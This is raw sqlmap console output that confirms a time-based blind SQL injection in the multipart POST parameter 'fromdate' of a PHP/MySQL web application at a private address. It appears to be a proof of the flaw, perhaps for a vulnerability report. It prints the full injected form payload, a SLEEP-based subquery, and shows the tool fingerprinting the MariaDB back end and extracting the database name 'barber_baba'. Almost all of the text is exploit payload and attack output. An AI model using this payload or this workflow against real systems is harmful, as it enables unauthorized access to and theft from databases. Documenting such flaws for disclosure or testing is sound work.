 管理员: C:\Windows\System32
[13:42:21] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[13:42:31] [INFO] (custom) POST parameter 'MULTIPART fromdate' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injec
table
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:42:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:42:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:42:32] [INFO] checking if the injection point on (custom) POST parameter 'MULTIPART fromdate' is a false positive
(custom) POST parameter 'MULTIPART fromdate' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: MULTIPART fromdate ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------WebKitFormBoundaryuQASYtLYZmBJGrXk
Content-Disposition: form-data; name="fromdate"

2025-06-06' AND (SELECT 4346 FROM (SELECT(SLEEP(5)))OjGz) AND 'JaCJ'='JaCJ
------WebKitFormBoundaryuQASYtLYZmBJGrXk
Content-Disposition: form-data; name="todate"

2025-06-06
------WebKitFormBoundaryuQASYtLYZmBJGrXk
Content-Disposition: form-data; name="submit"


------WebKitFormBoundaryuQASYtLYZmBJGrXk--
---
[13:42:47] [INFO] the back-end DBMS is MySQL
[13:42:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:42:52] [INFO] fetching current database
[13:42:52] [INFO] retrieved:
[13:43:02] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[13:43:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'